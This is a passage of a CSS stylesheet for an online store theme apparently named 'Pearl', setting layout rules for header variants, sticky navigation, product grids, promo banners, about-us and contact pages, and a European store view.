    margin-bottom: 0px;
  }
  .theme-pearl.page-layout-1column .toolbar-products select option:checked {
    background: transparent;
  }
  .theme-pearl.page-layout-1column .products.products-grid {
    margin: 0px;
    padding-top: 26px !important;
  }
  .theme-pearl.page-layout-1column .page-main > .page-title-wrapper .page-title {
    margin-bottom: 0px;
  }
  .theme-pearl .page-wrapper .page-header-v1 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .block-search {
    transition: none;
    margin-left: auto;
    float: none;
    padding-left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .minicart-wrapper {
    order: 3;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .nav-sections.sticky-header-nav {
    order: 2;
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .block-search {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .minicart-wrapper {
    order: 4;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v1 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links {
    margin: 0;
    padding: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links li.authorization-link {
    display: flex;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-language,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-store {
    display: flex;
    order: unset;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper a.action.showcart {
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper .counter.qty {
    margin: 0 0 0 5px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search {
    position: absolute;
    right: 0;
    top: 80px;
    margin-right: 0;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search .actions button {
    right: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search.minisearch-v2 {
    position: relative;
    top: 0;
    right: 0;
    padding-right: 15px;
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header {
    top: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content {
    flex-wrap: nowrap;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right {
    width: 100%;
    order: 1;
    margin: 0 0 0 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .header.links {
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .minicart-wrapper {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search {
    order: 1;
    margin-left: auto;
    top: 0;
    position: relative;
    z-index: 10;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search.minisearch-v2 {
    margin-left: auto;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .nav-sections {
    margin-left: 25px;
    order: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .block-search {
    float: none;
    flex-grow: 1;
    transition: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v3 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-store {
    display: flex;
    align-items: center;
    margin: 0;
    order: unset;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store {
    margin-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown {
    right: unset;
    left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:after,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:after {
    right: unset;
    left: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links {
    margin: 0;
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links li.greet.welcome {
    min-width: 150px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links .customer-welcome .customer-menu .header.links {
    display: block;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    margin-left: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .header_right {
    float: none;
    display: flex;
    align-items: center;
    margin-left: auto;
    flex-direction: row-reverse;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content {
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo img {
    margin: 0 auto;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header {
    top: 0;
    padding-bottom: 2px;
    height: 50px;
    box-shadow: none;
    z-index: 11;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .page-header {
    height: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .header.links,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.wrapper {
    border: 0 none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content {
    top: -40px;
    padding-top: 10px;
    padding-bottom: 0 !important;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content .logo {
    top: 5px;
    display: flex;
    margin: 0 auto;
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.links {
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header {
    position: fixed !important;
    z-index: 10 !important;
    width: 100%;
    top: 45px;
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation {
    padding-bottom: 5px;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation .level0.submenu {
    top: 44px !important;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header ul.header.links {
    display: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .compare.wrapper {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .greet.welcome {
    min-width: auto !important;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .authorization-link {
    margin-left: 0px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .customer-welcome .action.switch:after {
    line-height: 17px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .switcher .options .action.toggle:after {
    line-height: initial;
    padding-top: 6px;
    padding-left: 5px;
  }
  .page-wrapper .nav-sections {
    position: relative;
    z-index: 2;
  }
  .page-wrapper .nav-sections.nav-sections-4 {
    z-index: 9;
  }
  .page-wrapper .customer-welcome .action.switch {
    color: #000000;
  }
  .page-header .minicart-wrapper .action.showcart .counter.qty,
  .page-header .minicart-wrapper .action.showcart.active .counter.qty {
    min-width: 20px;
    height: 20px;
    line-height: 18px;
    margin-top: 4px;
    margin-left: 2px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li {
    margin-right: 10px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li .block-right a {
    font-weight: normal !important;
    max-width: 140px;
    display: inherit;
    margin: 0 auto;
  }
  .wrap .modal #search.horizontally-white {
    font-weight: bold;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 0;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 80%;
  }
  .page-header-v3 .block-search label {
    margin-top: 3px;
  }
  .page-header-v3 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .greet.welcome span {
    margin-right: 15px;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search .field.search .control {
    background: transparent !important;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search #search {
    background: transparent !important;
  }
  .wrap .modal .control.horizontally-control.loader-ajax:after {
    top: 28px;
  }
  .wrap .modal .control.vertically-control.loader-ajax:after {
    top: 20px;
    margin-right: 65px;
  }
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.logged-in {
    margin-right: 0;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v3 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v4 .panel.wrapper .panel.header .customer-menu .header.links {
    margin-right: -11px;
  }
  .page-header-v1 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v3 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v4 .panel.wrapper .panel.header .switcher-dropdown {
    margin-right: -10px;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v3 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v4 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link {
    display: none;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  /*COMPARE PAGE*/
  .theme-pearl.catalog-product-compare-index .product-item-actions .actions-primary {
    display: inline-block;
  }
  .theme-pearl.catalog-product-compare-index .product-item-actions .secondary-addto-links.actions-secondary {
    display: inline-block;
    width: auto;
  }
  /*HOME PAGE*/
  .theme-pearl.cms-index-index .product-item-actions .actions-primary,
  .theme-pearl.cms-index-index .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .actions-primary {
    display: initial;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .secondary-addto-links.actions-secondary {
    display: none;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-info:hover .product-item-actions .secondary-addto-links.actions-secondary {
    display: table-cell;
  }
  .review-form {
    max-width: 500px;
  }
  .footer.content .links {
    padding-right: 0px;
  }
  .footer-v1-content .pull-right-md {
    float: right;
  }
  .footer-v1-content .pull-left-md {
    float: left;
  }
  .promo-overlay,
  .promo-overlay:before {
    opacity: 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.25;
  }
  .brighter-promo .promo-overlay:before {
    opacity: 0.75;
  }
  .promo-overlay .title {
    position: absolute;
    width: 100%;
    bottom: 40%;
    padding: 0;
  }
  .promo-image .title {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 20px 20px 20px 50px;
    text-align: center;
    z-index: 100;
    font-size: 48px;
  }
  .promo-image .title-v2 {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 50px;
    text-align: left;
    z-index: 2;
    font-size: 48px;
  }
  .track-order-description {
    width: 718px;
    margin: 57px auto;
  }
  .track-order {
    width: 460px;
    padding: 43px 60px 60px;
  }
  .track-order .primary {
    margin-top: 20px;
  }
  .track-order .primary.button {
    margin-top: 20px;
  }
  .container-404 {
    margin-bottom: 50px;
  }
  .about-us-v1 .gf-container {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
  }
  .about-us-v1 .gf-container .wpb_wrapper h1.mg-title {
    margin-top: 150px;
    margin-bottom: 45px;
    line-height: inherit;
  }
  .about-us-v1 .gf-container .btn-container {
    margin-top: 75px;
    margin-bottom: 300px;
  }
  .about-us-v1 .wpx-gray {
    margin-top: 100px;
  }
  .about-us-v1 .wpx-gray .bg-white {
    min-height: 300px;
    background: white;
    width: 100%;
    z-index: 0;
    position: absolute;
  }
  .about-us-v1 .wpx-gray .child-cont {
    position: relative;
    z-index: 1;
  }
  .about-us-v1 .wpx-gray .test-cont {
    padding: 100px 0;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 36% !important;
  }
  .about-us-v1 .wpx-gray .heading-title-wpx {
    font-size: 70px;
  }
  .about-us-v1 .contact-cont {
    text-align: center;
  }
  .about-us-v2 .text-left {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2.mg-btm {
    margin-bottom: 150px;
  }
  .about-us-v2 .cont-about-v2 .cont-title {
    margin: 150px auto 100px auto;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 50px 150px 0px;
  }
  .about-us-v2 .cont-about-v2 .text-cont .heading-title {
    margin-top: 65px;
  }
  .about-us-v2 .cont-about-v2 .text-cont p {
    font-size: 16px;
    line-height: 28px;
    color: #696969;
  }
  .about-us-v2 .cont-about-v2 .contact-cont {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont {
    margin-top: 35px;
    font-size: 20px;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont i {
    margin: 0 10px 10px 0;
  }
  .about-us-v2 .cont-about-v2 .brands-cont {
    padding-top: 15px;
  }
  .about-us-v2 .cont-about-v2 .brands-cont img {
    width: 15.5%;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-bottom: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 30px;
  }
  .container-v1 .img-1 {
    margin-top: 180px;
  }
  .container-v1 .img-2 {
    margin-top: 240px;
  }
  .container-v1 .img-3 {
    margin-top: 140px;
  }
  .container-v1 .img-4 {
    margin-top: 240px;
  }
  .container-v1 .img-5 {
    margin-top: 140px;
  }
  .container-v1 .img-6 {
    margin-top: 180px;
  }
  .container-v1 .promo-image .title {
    padding: 20px 0px 20px 0px;
    font-size: 40px;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.75;
  }
  .container-v3 .topmarginmob {
    margin-top: 50px;
  }
  .container-v3.module-split h3 {
    font-size: 64px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .container-v3.module-split p {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
  }
  .container-v3.module-split span {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
    text-transform: uppercase;
    text-decoration: underline;
  }
  .container-v4 .heading-title h2 {
    font-size: 40px;
    font-weight: bolder;
    line-height: 60px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .container-v4 .right-desk {
    text-align: right;
  }
  .container-v4 .nopadding-mob-v4 {
    padding: 0px !important;
  }
  .container-v2.hide-mob {
    display: none;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: 400px;
    max-width: 335px;
    margin: 30px auto;
    float: none;
    overflow: auto;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 26%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .box-content .green-title {
    padding: 50px 0;
  }
  .content-v5 .box-content .page-small-width {
    padding: 70px 50px;
    margin: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
    left: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 35px;
    line-height: 65px;
    padding: 0px;
    margin: 0px;
    letter-spacing: 2px !important;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: none;
  }
  .content-v5 .box-content .content-green-dark {
    margin: 30px 0 0 0;
  }
  .footer-v1 {
    margin-left: 20px;
    margin-right: 20px;
    padding: 0 10px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 3.8em;
  }
  .content-v8 .catalog-product-v8 .product-items {
    text-align: center;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: column-reverse;
  }
  .equal .order-1 {
    order: 1;
  }
  .equal .order-2 {
    order: 2;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  /******************************************************************************/
  /*****Animation frames*****/
  /******************************************************************************/
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-mobile {
    display: block;
  }
  .display-block-desktop {
    display: none;
  }
  .flip-box-before {
    font-size: 1.714em;
  }
  .content-v9 .single-image {
    width: 100%;
  }
  .content-v9 .fill {
    width: 100%;
  }
  .content-v9 .v9-table .v9-coll {
    height: 603px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .content_slider {
    top: 0px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider-2 {
    margin: 40px auto 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .year {
    font-size: 100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .small-text-v9-slider {
    font-size: 14px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .btn-shop-now {
    margin-top: 20px;
    display: inline-block;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 230px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 340px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 300px;
    margin-top: -50px;
  }
  .content-v9 .single-image {
    margin: 0 0 30px;
  }
  .content-v10 {
    padding-top: 0px;
    padding-bottom: 110px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .content-v10 .feature-row {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 55px;
    padding-right: 55px;
  }
  .content-v10 .text-feature {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 35px;
  }
  .content-v10 .owl-height {
    max-height: 650px !important;
  }
  .content-v10 .descr-prod {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 30px;
    padding-right: 0px;
  }
  .content-v10 .column {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .column-product {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .img-bar .image-bar__content,
  .content-v10 .img-bar .image-bar__content {
    height: 475px;
  }
  .content-v10 .products-grid .product-item {
    width: 21.87% !important;
  }
  .container-v11 .margin-top-section {
    margin-top: 50px;
  }
  .container-v11 .margin-bottom-section {
    margin-bottom: 50px;
  }
  .container-v11 .module-inner .home-left-right-text,
  .container-v11 .module-inner .home-left-right-media {
    display: inline-block;
    width: 49%;
    font-size: 16px;
    vertical-align: middle;
  }
  .container-v11 .module-inner .box-img-1 {
    padding-right: 20px;
  }
  .container-v11 .module-inner .product-slideshow,
  .container-v11 .module-inner .product-details {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .container-v11 .row.mg-first-element {
    margin: 100px auto !important;
  }
  .container-v12.slider-v1-cat {
    padding-bottom: 20px;
  }
  .container-v12.slider-v2-cat {
    padding-top: 80px;
    padding-bottom: 110px;
  }
  .container-v14 .page-main {
    margin-top: -129px;
  }
  .container-v14 .vc_column_container {
    display: table;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    padding: 0px;
  }
  .container-v15 .mg-top-80 {
    margin-top: 80px;
    overflow: auto;
  }
  .container-v15 .mg-top-30 {
    margin-top: 30px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-80 {
    margin-bottom: 80px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-45 {
    margin-bottom: 45px;
    overflow: auto;
  }
  .container-v15 .c-live-text__outer {
    position: relative;
  }
  .container-v15 .c-live-text__outer .c-live-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    margin: 0 auto;
    text-align: center;
    max-width: 150px;
  }
  .container-v15 .nopaddingleft {
    padding-left: 0px;
  }
  .container-v15 .nopaddingright {
    padding-right: 0px;
  }
  .container-v15 .custompadding {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: center;
  }
  .container-v15 .block.widget .products-grid .product-items {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 29%;
    margin-left: calc((100% - 5 * (100% / 6)) / 4);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: 0px;
  }
  .cms-content-important {
    margin: 0 0 35px -20px;
  }
  .contact-details {
    margin-top: 120px;
    margin-bottom: 105px;
  }
  .contact-v2 .contact_frm_wpx {
    width: 90%;
    margin: 75px auto 0 auto;
    max-width: 650px;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
  .contact-v2 .title-contact {
    margin-top: 120px;
  }
  .contact-v2 .actions-toolbar .primary {
    margin-bottom: 80px;
  }
  .braintree-express-paylater-message-container {
    order: 1;
  }
  .paypal-braintree-paylater-message-container-pdp {
    padding: 0 0 10px;
  }
  .paypal-braintree-paylater-message-container-cart {
    padding: 0;
  }
  .theme-pearl.store-view-eur h1 {
    font-size: 24px;
  }
  .theme-pearl.store-view-eur .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .theme-pearl.store-view-eur .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.store-view-eur .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong,
  .theme-pearl.store-view-eur .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong:first-letter,
  .theme-pearl.store-view-eur .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .theme-pearl.store-view-eur .columns,
  .theme-pearl.store-view-eur .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs .items,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.cms-page-view .columns,
  .theme-pearl.store-view-eur.cms-index-index .columns,
  .theme-pearl.store-view-eur.cms-page-view .page.messages,
  .theme-pearl.store-view-eur.cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .page-title-wrapper,
  .theme-pearl.store-view-eur.cms-index-index .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.page-products .columns,
  .theme-pearl.store-view-eur.page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .category-description,
  .theme-pearl.store-view-eur.page-products .category-show-more {
    max-width: 1400px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs {
